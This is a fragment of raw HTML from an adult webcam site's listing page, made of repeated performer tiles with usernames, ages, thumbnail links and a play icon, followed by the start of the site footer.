			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Alison_Tatcher</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Alison_Tatcher">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LindsayDavis&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/LindsayDavis" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LindsayDavis" src="https://content.socams.com/user/LindsayDavis.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LindsayDavis</span>
			<span>35</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LindsayDavis">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SEXenchantress&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/SEXenchantress" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SEXenchantress" src="https://content.socams.com/user/SEXenchantress.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SEXenchantress</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SEXenchantress">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AnetteLawrence1&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/AnetteLawrence1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AnetteLawrence1" src="https://content.socams.com/user/AnetteLawrence1.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AnetteLawrence1</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AnetteLawrence1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KristenBell&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/KristenBell" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KristenBell" src="https://content.socams.com/user/KristenBell.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KristenBell</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KristenBell">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;HeidyWill1&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/HeidyWill1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="HeidyWill1" src="https://content.socams.com/user/HeidyWill1.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">HeidyWill1</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch HeidyWill1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Krystal_Ms&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Krystal_Ms" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Krystal_Ms" src="https://content.socams.com/user/Krystal_Ms.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Krystal_Ms</span>
			<span>38</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Krystal_Ms">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;tali_majid&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/tali_majid" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="tali_majid" src="https://content.socams.com/user/tali_majid.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">tali_majid</span>
			<span>27</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch tali_majid">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;arizu9110&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/arizu9110" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="arizu9110" src="https://content.socams.com/user/arizu9110.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">arizu9110</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch arizu9110">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CarolaiAndKath903&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/CarolaiAndKath903" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CarolaiAndKath903" src="https://content.socams.com/user/CarolaiAndKath903.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CarolaiAndKath903</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CarolaiAndKath903">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Lilly_boss&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Lilly_boss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Lilly_boss" src="https://content.socams.com/user/Lilly_boss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Lilly_boss</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Lilly_boss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Kloe_Dekert&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Kloe_Dekert" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Kloe_Dekert" src="https://content.socams.com/user/Kloe_Dekert.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Kloe_Dekert</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Kloe_Dekert">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;DulcesMiell77&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/DulcesMiell77" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="DulcesMiell77" src="https://content.socams.com/user/DulcesMiell77.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">DulcesMiell77</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch DulcesMiell77">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;BriannaRous&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/BriannaRous" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="BriannaRous" src="https://content.socams.com/user/BriannaRous.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">BriannaRous</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch BriannaRous">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SharaParker1&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/SharaParker1" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SharaParker1" src="https://content.socams.com/user/SharaParker1.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SharaParker1</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SharaParker1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;princesSsandy&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/princesSsandy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="princesSsandy" src="https://content.socams.com/user/princesSsandy.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">princesSsandy</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch princesSsandy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Krysstall774&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Krysstall774" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Krysstall774" src="https://content.socams.com/user/Krysstall774.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Krysstall774</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Krysstall774">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Samanta_Carter&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Samanta_Carter" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Samanta_Carter" src="https://content.socams.com/user/Samanta_Carter.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Samanta_Carter</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Samanta_Carter">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Tyfaniebony&#39;)" data-cf-modified-94f536691ac66faf0b33ffdc-="">

	<a href="/Tyfaniebony" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Tyfaniebony" src="https://content.socams.com/user/Tyfaniebony.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Tyfaniebony</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Tyfaniebony">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
